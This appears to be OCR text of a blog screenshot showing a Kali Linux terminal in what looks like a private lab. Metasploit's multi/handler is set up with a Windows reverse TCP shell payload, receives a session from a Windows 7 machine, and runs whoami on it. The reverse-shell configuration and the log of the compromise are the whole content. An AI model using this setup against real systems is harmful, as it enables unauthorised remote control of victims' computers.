 root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.211
LHOST => 192.168.0.211
msf5 exploit(multi/handler) > set LPORT 9000
LPORT => 9000
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.211:9000
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.0.102
[*] Command shell session 1 opened (192.168.0.211:9000 -> 192.168.0.102:49406) at 2020-03-19 06:34:30 -0400
More?
���O?}█LEc��?��?A�U
W�P)?)��A,�B�\?���b
'���O?}█LEc��?��?A�U' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\thinkpad\Downloads>whoami
whoami
win7\thinkpad
C:\Users\thinkpad\Downloads>
https://blog.csdn.net/weixin_39190897